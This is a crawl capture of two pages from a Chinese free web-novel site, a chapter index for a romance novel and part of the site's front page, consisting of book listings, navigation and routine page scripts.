

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jianyixian.com/211848238.html
body_size: 5027
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>快穿之水乳交融【繁体版】_季长生_免费阅读_第 62 节 - 一线小说网 </title><meta name="keywords" content="快穿之水乳交融【繁体版】_季长生_免费阅读_第 62 节" /><meta name="description" content="《快穿之水乳交融【繁体版】》这本书前期是有点坑，甚至可以说一部分读者接受不了，到后面绝对精彩，有自己的风格" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.yixianxs.com/211848238.html" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.yixianxs.com/211848238.html" /><meta name="apple-mobile-web-app-title" content="一线小说网" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="robots" content="all" /><meta name="renderer" content="webkit" /><link rel="stylesheet" href="https://172.247.191.109:63456/xcdn3/css/_2e577816.css?318" onerror="_CSSERR=1"/><link href="https://172.247.191.109:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><meta property="og:title" content="快穿之水乳交融【繁体版】"/><meta property="og:novel:read_url" content="https://jianyixian.com/211848238.html"/><meta property="og:novel:latest_chapter_name" content="第 62 节 快穿之水乳交融【繁体版】"/><meta property="og:novel:update_time" content="2016-12-27"/><meta property="og:novel:category" content=""/><meta property="og:description" content="《快穿之水乳交融【繁体版】》这本书前期是有点坑，甚至可以说一部分读者接受不了，到后面绝对精彩，有自己的风格"/><meta property="og:novel:book_name" content="快穿之水乳交融【繁体版】"/><meta property="og:novel:author" content="季长生"/><meta property="og:image" content="//i.yixianxs.com/normal/211848238/16555.jpg?sm"/><meta property="og:novel:status" content="连载中"/><meta property="og:url" content="https://jianyixian.com/211848238.html"/><meta property="og:type" content="novel"/><meta property="og:novel:latest_chapter_url" content="https://jianyixian.com/211848238/62.html"/><script>var APP_NAME='一线小说网',FORM_HASH='81c21675g9cva5',xCover=function(){xCoverList.push(event.target||event.srcElement)},COOKIE_PRE='7y9',TWMO='fanti',ADN='od',CAD=0,CDNV='318',DIR='/',MOD='',TWPC='hk',TJN='pv',TJ='J217y9',CDN='https://172.247.191.109:63456/xcdn3/',DOMA='jianyixian.com',xCoverList=[],INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.yixianxs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="一线小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">一线小说网</span><span class="slogan">免费小说网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输作品、作者或主角" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/visited/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/store/1804_1.html">都市</a></li><li><a href="/store/3122_1.html">现言</a></li><li><a href="/store/4494_1.html">古言</a></li><li><a href="/store/8773_1.html">青春</a></li><li><a href="/store/416_1.html">玄幻</a></li><li><a href="/store/2171_1.html">武侠</a></li><li><a href="/store/3364_1.html">悬疑</a></li><li><a href="/store/179_1.html">历史</a></li><li><a href="/store/4570_1.html">游戏</a></li><li><a href="/store/2231_1.html">科幻</a></li><li><a href="/store/496_1.html">二次元</a></li><li><a href="/store/2984_1.html">免费小说</a></li><li><a href="/store/end_1.html">全本小说</a></li><li><a href="/store/top_1.html">热门小说</a></li><li><a href="/store/1.html">小说分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.yixianxs.com/211848238.html" title="快穿之水乳交融【繁体版】">手机阅读《快穿之水乳交融【繁体版】》</a></div><a href="/">一线小说网</a> &gt; <a href="/store/2984_1.html">免费小说</a> &gt; <a href="/211848238.html">快穿之水乳交融【繁体版】</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//i.yixianxs.com/normal/211848238/16555.jpg?sm" author="季长生" alt="快穿之水乳交融【繁体版】" /><span class="b"></span></div><div id="info"><h1>快穿之水乳交融【繁体版】</h1><p>作者：<a href="/zuozhe/f9497efTKe3ada5eS.html" target="_blank">季长生</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="lpA1" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="lpA1" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downtxt/211848238/">TXT下载</a></p><p>更新时间：2016-12-27 06:43:47&nbsp;[共62章] <p>最新：<a href="/211848238/62.html" title="">第 62 节</a></p><div class="clear"></div><div id="intro">《<a href="/w/ko7pytz6d6sq.html">快穿之水乳交融【繁体版】</a>》这本书前期是有点坑，甚至可以说一部分读者接受不了，到后面绝对精彩，有自己的风格 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/1782060084.html" target="_blank" title="【快穿】媚肉生香">【快穿】媚肉生香</a><a href="/html/VkOAU8j.html" title="什么历年什么成语" target="_blank">什么历年什么成语</a> 、 <a href="/D5zy.html" target="_blank" title="在恋综摆烂后，我成了万人迷">在恋综摆烂后，我成了万人迷</a> (耽美现代) 、 <a href="/QPQ.html" target="_blank" title="极武战神">极武战神</a><a href="/html/xKdpTrk.html" title="袅袅筝瑟鸣" target="_blank">袅袅筝瑟鸣</a> (玄幻魔法) 、 <a href="/wIOb.html" target="_blank" title="穿成大佬的好运福妻">穿成大佬的好运福妻</a> (近代现代) 、 <a href="/uEbw.html" target="_blank" title="六零年代之悍夫">六零年代之悍夫</a><a href="/html/bZ9jUad.html" title="催眠影响的是内隐记忆还是外隐记忆" target="_blank">催眠影响的是内隐记忆还是外隐记忆</a> (穿越小说) 、 <a href="/wey.html" target="_blank" title="六朝云龙吟">六朝云龙吟</a><a href="/html/WNjLi68.html" title="mienie和宋雨琦" target="_blank">mienie和宋雨琦</a> (异世大陆) 、 <a href="/Uhk.html" target="_blank" title="大唐天子">大唐天子</a> (技术流) 、 <a href="/0RK.html" target="_blank" title="黑白配+番外">黑白配+番外</a> (婚恋小说) 、 <a href="/DwkN.html" target="_blank" title="水浒揭秘（贞芸劫）">水浒揭秘（贞芸劫）</a> (高辣小说) 、 <a href="/HbN.html" target="_blank" title="妻主 女尊">妻主 女尊</a> (穿越小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《快穿之水乳交融【繁体版】》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/211848238/62.html">第 62 篇</a></dd><dd><a href="/211848238/61.html">第 61 篇</a></dd><dd><a href="/211848238/60.html">第 60 篇</a></dd><dd><a href="/211848238/59.html">第 59 篇</a></dd><dt>《快穿之水乳交融【繁体版】》 正文 </dt><dd><a href="/211848238/1.html">第 1 篇</a></dd><dd><a href="/211848238/2.html">第 2 篇</a></dd><dd><a href="/211848238/3.html">第 3 篇</a></dd><dd><a href="/211848238/4.html">第 4 篇</a></dd><dd><a href="/211848238/5.html">第 5 篇</a></dd><dd><a href="/211848238/6.html">第 6 篇</a></dd><dd><a href="/211848238/7.html">第 7 篇</a></dd><dd><a href="/211848238/8.html">第 8 篇</a></dd><dd><a href="/211848238/9.html">第 9 篇</a></dd><dd><a href="/211848238/10.html">第 10 篇</a></dd><dd><a href="/211848238/11.html">第 11 篇</a></dd><dd><a href="/211848238/12.html">第 12 篇</a></dd><dd><a href="/211848238/13.html">第 13 篇</a></dd><dd><a href="/211848238/14.html">第 14 篇</a></dd><dd><a href="/211848238/15.html">第 15 篇</a></dd><dd><a href="/211848238/16.html">第 16 篇</a></dd><dd><a href="/211848238/17.html">第 17 篇</a></dd><dd><a href="/211848238/18.html">第 18 篇</a></dd><dd><a href="/211848238/19.html">第 19 篇</a></dd><dd><a href="/211848238/20.html">第 20 篇</a></dd><dd><a href="/211848238/21.html">第 21 篇</a></dd><dd><a href="/211848238/22.html">第 22 篇</a></dd><dd><a href="/211848238/23.html">第 23 篇</a></dd><dd><a href="/211848238/24.html">第 24 篇</a></dd><dd><a href="/211848238/25.html">第 25 篇</a></dd><dd><a href="/211848238/26.html">第 26 篇</a></dd><dd><a href="/211848238/27.html">第 27 篇</a></dd><dd><a href="/211848238/28.html">第 28 篇</a></dd><dd><a href="/211848238/29.html">第 29 篇</a></dd><dd><a href="/211848238/30.html">第 30 篇</a></dd><dd><a href="/211848238/31.html">第 31 篇</a></dd><dd><a href="/211848238/32.html">第 32 篇</a></dd><dd><a href="/211848238/33.html">第 33 篇</a></dd><dd><a href="/211848238/34.html">第 34 篇</a></dd><dd><a href="/211848238/35.html">第 35 篇</a></dd><dd><a href="/211848238/36.html">第 36 篇</a></dd><dd><a href="/211848238/37.html">第 37 篇</a></dd><dd><a href="/211848238/38.html">第 38 篇</a></dd><dd><a href="/211848238/39.html">第 39 篇</a></dd><dd><a href="/211848238/40.html">第 40 篇</a></dd><dd><a href="/211848238/41.html">第 41 篇</a></dd><dd><a href="/211848238/42.html">第 42 篇</a></dd><dd><a href="/211848238/43.html">第 43 篇</a></dd><dd><a href="/211848238/44.html">第 44 篇</a></dd><dd><a href="/211848238/45.html">第 45 篇</a></dd><dd><a href="/211848238/46.html">第 46 篇</a></dd><dd><a href="/211848238/47.html">第 47 篇</a></dd><dd><a href="/211848238/48.html">第 48 篇</a></dd><dd><a href="/211848238/49.html">第 49 篇</a></dd><dd><a href="/211848238/50.html">第 50 篇</a></dd><dd><a href="/211848238/51.html">第 51 篇</a></dd><dd><a href="/211848238/52.html">第 52 篇</a></dd><dd><a href="/211848238/53.html">第 53 篇</a></dd><dd><a href="/211848238/54.html">第 54 篇</a></dd><dd><a href="/211848238/55.html">第 55 篇</a></dd><dd><a href="/211848238/56.html">第 56 篇</a></dd><dd><a href="/211848238/57.html">第 57 篇</a></dd><dd><a href="/211848238/58.html">第 58 篇</a></dd><dd><a href="/211848238/59.html">第 59 篇</a></dd><dd><a href="/211848238/60.html">第 60 篇</a></dd><dd><a href="/211848238/61.html">第 61 篇</a></dd><dd><a href="/211848238/62.html">第 62 篇</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/211848238/ml_1.html">上页</a><b>1</b><a href="/211848238/ml_1.html">下页</a><select id="jump" onchange="location.href='/211848238/ml__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 64; i <= 1; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 62 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/QK16.html" target="_blank" title="这只喵，我宠了[娱乐圈]">这只喵，我宠了[娱乐圈]</a>、 <a href="/html/m1vPfPw.html" title="末世囤货,我带着千亿物资躺赢 花萌九" target="_blank">末世囤货,我带着千亿物资躺赢 花萌九</a>、 <a href="/L9rh.html" target="_blank" title="独宠媚后">独宠媚后</a>、 <a href="/html/d6jnimj.html" title="诱奔健身俱乐部" target="_blank">诱奔健身俱乐部</a>、 <a href="/U8D6.html" target="_blank" title="攻略女主任务[快穿]">攻略女主任务[快穿]</a>、 <a href="/html/e0p1tVw.html" title="招生培训" target="_blank">招生培训</a>、 <a href="/d9Gy.html" target="_blank" title="表里不一[gb]">表里不一[gb]</a>、 <a href="/QcXU.html" target="_blank" title="（吸血鬼骑士同人）守护之吸血鬼骑士">（吸血鬼骑士同人）守护之吸血鬼骑士</a>、 <a href="/html/R0j8tAl.html" title="快感的美句" target="_blank">快感的美句</a>、 <a href="/9XL.html" target="_blank" title="水魅莲">水魅莲</a>、 <a href="/UcKk.html" target="_blank" title="娶不上媳妇的大少爷">娶不上媳妇的大少爷</a>、 <a href="/html/lNx1iAb.html" title="恭喜朋友升职的祝福语" target="_blank">恭喜朋友升职的祝福语</a>、 <a href="/DO7U.html" target="_blank" title="作精小美人">作精小美人</a>、 <a href="/u4SP.html" target="_blank" title="被我弟的女神看上了怎么办">被我弟的女神看上了怎么办</a>、 <a href="/Q96.html" target="_blank" title="桃运官途">桃运官途</a>、 <a href="/html/1e1PClb.html" title="妈妈乐是哪国的品牌" target="_blank">妈妈乐是哪国的品牌</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>声 明：</p><p>⒜ 《快穿之水乳交融【繁体版】》小说跌宕起伏、精彩连篇，希望广大书友支持正版，支持作者。</p><p>⒝ 《快穿之水乳交融【繁体版】》为季长生所著属虚构作品，不涉及任何真实人物、事件等，请勿将杜撰作品与现实挂钩，作品中的观点和立场与一线小说网的立场无关，本站只为广大书友提供电子书阅读平台。</p><p>*. <a href="/w/ko7pytz6d6sq.html">快穿之水乳交融【繁体版】在线阅读无广告,实时更新</a>/<span class="gray">2016-09-16 15:09:01</span></p><p>*. <a href="/w/6an931xwdp1o.html">快穿之水乳交融【繁体版】在线免费阅读,,最新章节无弹窗</a>/<span class="gray">2017-04-07 17:35:25</span></p><p>*. <a href="/211848238_388843411.html">快穿之水乳交融【繁体版】1-62章TXT免费下载,在线下载无广告,季长生</a>/<span class="gray">2016-12-16 10:10:31</span></p><p>*. <a href="/w/eevg9t9xqdun.html">快穿之水乳交融【繁体版】,,,全本TXT下载,全文免费下载</a>/<span class="gray">2017-07-13 14:43:10</span></p><p>*. <a href="/211848238_2016166785.html">快穿之水乳交融【繁体版】,,,全文阅读,实时更新</a>/<span class="gray">2017-04-07 04:44:40</span></p></div></div><script src="/click/211848238"></script><script src="/81w/318.baidujjsf"></script><div class="f0"><script>window[window["A1_"]||"String"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.yixianxs.com/">一线小说网</a>(jianyixian.com) All Rights Reserved. <a href="//hk.yixianxs.com/211848238.html" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">联系途径：<img data-lazy="/img/pmailmcuT.png" alt="mail" /></a></p></div></div><script src="https://172.247.191.109:63456/xcdn3/js/_init.js?318"></script><script src="https://172.247.191.109:63456/xcdn3/www1/_common.js?318"></script><script use="15.316ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jianyixian.com/?FROM=bjs&u=BJS
body_size: 8898
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>一线小说网-免费小说阅读网-一线精彩小说免费阅读+下载</title><meta name="keywords" content="一线小说网,都市,现言,古言,青春,玄幻,武侠,好看的小说" /><meta name="description" content="一线小说网：创立于2016年，提供都市、现言、古言、青春、玄幻、武侠以及优秀小说在线阅读及下载。" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.yixianxs.com/" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.yixianxs.com/" /><meta name="apple-mobile-web-app-title" content="一线小说网" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="robots" content="all" /><meta name="renderer" content="webkit" /><link rel="stylesheet" href="https://172.247.191.109:63456/xcdn3/css/_2e577816.css?318" onerror="_CSSERR=1"/><link href="https://172.247.191.109:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var APP_NAME='一线小说网',FORM_HASH='7ca49e47g9cvom',xCover=function(){xCoverList.push(event.target||event.srcElement)},COOKIE_PRE='7y9',TWMO='fanti',ADN='od',CAD=0,CDNV='318',DIR='/',MOD='',TWPC='hk',TJN='pv',TJ='Z825ymjx',CDN='https://172.247.191.109:63456/xcdn3/',DOMA='yixianxs.com',xCoverList=[],INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.yixianxs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="一线小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">一线小说网</span><span class="slogan">免费小说网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输作品、作者或主角" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/visited/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/store/1804_1.html">都市</a></li><li><a href="/store/3122_1.html">现言</a></li><li><a href="/store/4494_1.html">古言</a></li><li><a href="/store/8773_1.html">青春</a></li><li><a href="/store/416_1.html">玄幻</a></li><li><a href="/store/2171_1.html">武侠</a></li><li><a href="/store/3364_1.html">悬疑</a></li><li><a href="/store/179_1.html">历史</a></li><li><a href="/store/4570_1.html">游戏</a></li><li><a href="/store/2231_1.html">科幻</a></li><li><a href="/store/496_1.html">二次元</a></li><li><a href="/store/2984_1.html">免费小说</a></li><li><a href="/store/end_1.html">全本小说</a></li><li><a href="/store/top_1.html">热门小说</a></li><li><a href="/store/1.html">小说分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/d8iH.html" title=""><img data-lazy="//i.yixianxs.com/upfile/t/gnRD.jpg?sm" alt="818那位前妻姐" author="纪柏铭" src="/ploadLHW9.svg" /></a></div><dl><dt><span>纪柏铭</span><a href="/d8iH.html" title="">818那位前妻姐</a></dt><dd>晋江VIP完结 总书评数：1804 当前被收藏数：7524 营养液数：4850 文章积分：155,609,648 ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/uhqU.html" title=""><img data-lazy="//i.yixianxs.com/upfile/q/dXG7.jpg?sm" alt="娱乐圈里的钢铁直男" author="一言难尽中" src="/ploadLHW9.svg" /></a></div><dl><dt><span>一言难尽中</span><a href="/uhqU.html" title="">娱乐圈里的钢铁直男</a></dt><dd>起点VIP 完结 216.89万字 8.55万总推荐 751周推荐 文案： 林立经不住发小的哀求与威胁，陪她去...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/DImE.html" title=""><img data-lazy="//i.yixianxs.com/upfile/r/eiAI.jpg?sm" alt="孽爱" author="向朝" src="/ploadLHW9.svg" /></a></div><dl><dt><span>向朝</span><a href="/DImE.html" title="">孽爱</a></dt><dd>晋江VIP完结 【文案】在叶挽安婚礼那天，顾清木车祸重生。重生回到了高中酸涩那年。此时顾清木已经清楚知道叶挽安不爱...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/0If.html" title=""><img data-lazy="//i.yixianxs.com/normal/695664457/17944.jpg?sm" alt="猎人之幽灵成长史" author="喵又" src="/ploadLHW9.svg" /></a></div><dl><dt><span>喵又</span><a href="/0If.html" title="">猎人之幽灵成长史</a></dt><dd>晋江5-25 完结 苗晓赫灵魂穿了。作为一个幽灵希望拥有身体，作为一个人希望拥有自我，作为一个女人希望拥有幸福。...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/LWAw.html" title=""><img data-lazy="//i.yixianxs.com/upfile/c/pEW.jpg?sm" alt="快穿之完美女配" author="猫巫" src="/ploadLHW9.svg" /></a></div><dl><dt><span>猫巫</span><a href="/LWAw.html" title="">快穿之完美女配</a></dt><dd>无恶不作的秦冰，在一次躲避警察追击的情况下，穿入森林，掉落悬崖！当回过神的时候，自己已然身处地狱。哦？只要完成那群...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/QYL.html" title=""><img data-lazy="//i.yixianxs.com/upfile/A/N27B.jpg?sm" alt="房术" author="跑盘" src="/ploadLHW9.svg" /></a></div><dl><dt><span>跑盘</span><a href="/QYL.html" title="">房术</a></dt><dd>房产中介公司的经纪人张伟，在一次意外受伤中拥有了“读心术”的异能。 “读心术”让他可以看清房产行业中的尔虞我...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">其他</span><span class="s2"><a href="/D2k9.html" title="">奶萌小凶兽：逆天大佬们争着宠</a></span><span class="s5">异月霜华</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/1321546113.html" title="">四合院：摊牌了，我就是万元户</a></span><span class="s5">李特大碗</span></li><li><span class="s1"></span><span class="s2"><a href="/1407192927.html" title="">覆雨翻雲之逐豔曲易天下</a></span><span class="s5">易天下</span></li><li><span class="s1">都市</span><span class="s2"><a href="/U8mr.html" title="">遛狗的陈先生</a></span><span class="s5">之赫蓝</span></li><li><span class="s1">都市</span><span class="s2"><a href="/DIbD.html" title="">纯属意外</a></span><span class="s5">热到昏厥</span></li><li><span class="s1">都市</span><span class="s2"><a href="/UnW8.html" title="">撑腰</a></span><span class="s5">不止是颗菜</span></li><li><span class="s1">才女</span><span class="s2"><a href="/u52D.html" title="">解药</a></span><span class="s5">巫哲</span></li><li><span class="s1">情有</span><span class="s2"><a href="/H0R.html" title="">穿越之锦绣荣华</a></span><span class="s5">殊默</span></li><li><span class="s1">重生</span><span class="s2"><a href="/wIWw.html" title="">娇妾（穿书）</a></span><span class="s5">白糖奶兔</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/Lp0R.html" title="">血裔继承者的野望</a></span><span class="s5">悠久风</span></li><li><span class="s1">都市</span><span class="s2"><a href="/uSEk.html" title="">强娶</a></span><span class="s5">傅渝/付壮壮</span></li><li><span class="s1">重生</span><span class="s2"><a href="/DpeX.html" title="">裴先生的小可怜太乖了</a></span><span class="s5">柚子奶糖</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/QPST.html" title="">被践踏的男孩</a></span><span class="s5">一心作品</span></li><li><span class="s1">日久</span><span class="s2"><a href="/wImc.html" title="">重生逆袭之80甜婚</a></span><span class="s5">昔月传说</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/DooO.html" title="">误伤大佬前任后他找回来了</a></span><span class="s5">白象绘川</span></li><li><span class="s1">现代</span><span class="s2"><a href="/P6a.html" title="">另类情敌</a></span><span class="s5">玄笺</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市</h2><div class="top"><div class="image"><a href="/LkAR.html" target="_blank" title="最强高手"><img data-lazy="//i.yixianxs.com/upfile/a/nHU.jpg?sm" alt="最强高手" author="银剑书生" /></a></div><dl><dt><a href="/LkAR.html" title="最强高手">最强高手</a></dt><dd>虽然我只是个屌丝，但是样貌极品、身价惊人的校花大小姐，却是我内定的老婆！简单地说，这就是一个低调的高手纵横都市、牛...</dd></dl><div class="clear"></div></div><ul><li><a href="/uA9X.html" title="一切为了女主与正义">一切为了女主与正义</a>/君三思</li><li><a href="/LJeC.html" title="亲爱的主刀医生">亲爱的主刀医生</a>/沐小妍</li><li><a href="/LSoe.html" title="二婚也疯狂">二婚也疯狂</a>/淡雅如疯</li><li><a href="/wtEk.html" title="子夜十">子夜十</a>/颜凉雨</li><li><a href="/nOL.html" title="花间高手">花间高手</a>/冷云邪神</li><li><a href="/DGYE.html" title="救命！温柔影帝天天摸我尾巴！/闻兮之语/变成猫猫后靠厚脸皮攻略偶像">救命！温柔影帝天天摸我尾巴！/闻兮之语/变成猫猫后靠厚脸皮攻略偶像</a>/万楼愈</li><li><a href="/QLY.html" title="都市极乐宝鉴">都市极乐宝鉴</a>/令狐老梅</li><li><a href="/uINE.html" title="（BG/综英美同人）[综英美]当超英变成方块人/当超英遇上方块人">（BG/综英美同人）[综英美]当超英变成方块人/当超英遇上方块人</a>/修安</li><li><a href="/uX96.html" title="原来我只是蚊子血">原来我只是蚊子血</a>/溪棠</li><li><a href="/uKDH.html" title="我在渣攻文里宠妻">我在渣攻文里宠妻</a>/小树撞鹿</li></ul></div><div class="content"><h2>现言</h2><div class="top"><div class="image"><a href="/QX9U.html" target="_blank" title="强强对决"><img data-lazy="//i.yixianxs.com/upfile/Y/Lko.jpg?sm" alt="强强对决" author="沐三受/蠢沐受" /></a></div><dl><dt><a href="/QX9U.html" title="强强对决">强强对决</a></dt><dd>贴吧/晋江完结 文案： 有人问冷BOSS第一次见到狱主脱光光是什么感觉？ 冷BOSS瞟了一眼啃着手指满脸期待的某人...</dd></dl><div class="clear"></div></div><ul><li><a href="/H1w.html" title="男配自有女配疼">男配自有女配疼</a>/云非邪</li><li><a href="/ddYD.html" title="我在虫族吃软饭/虫族软饭之路超甜">我在虫族吃软饭/虫族软饭之路超甜</a>/大橘为重喵</li><li><a href="/UFN.html" title="与美女同居：超级学生">与美女同居：超级学生</a>/十指炫舞</li><li><a href="/Ddqc.html" title="肆意">肆意</a>/雪碧oo</li><li><a href="/D2KO.html" title="觊觎养父/逆位而上">觊觎养父/逆位而上</a>/煜姝刀</li><li><a href="/UWNO.html" title="神秘老公，宠妻请低调">神秘老公，宠妻请低调</a>/洛青青</li><li><a href="/QPdU.html" title="末世之如此‘丧生’">末世之如此‘丧生’</a>/幺迟</li><li><a href="/wbO7.html" title="死对头怀孕了，孩子是我的">死对头怀孕了，孩子是我的</a>/宫槐知玉</li><li><a href="/QYe.html" title="风流女儿国">风流女儿国</a>/九月寒风</li><li><a href="/u9u9.html" title="何不遇如歌GL">何不遇如歌GL</a>/一只兰州</li></ul></div><div class="content"><h2>古言</h2><div class="top"><div class="image"><a href="/UKPe.html" target="_blank" title="重生之美容大师"><img data-lazy="//i.yixianxs.com/upfile/A/Nmzv.jpg?sm" alt="重生之美容大师" author="魔女小妖" /></a></div><dl><dt><a href="/UKPe.html" 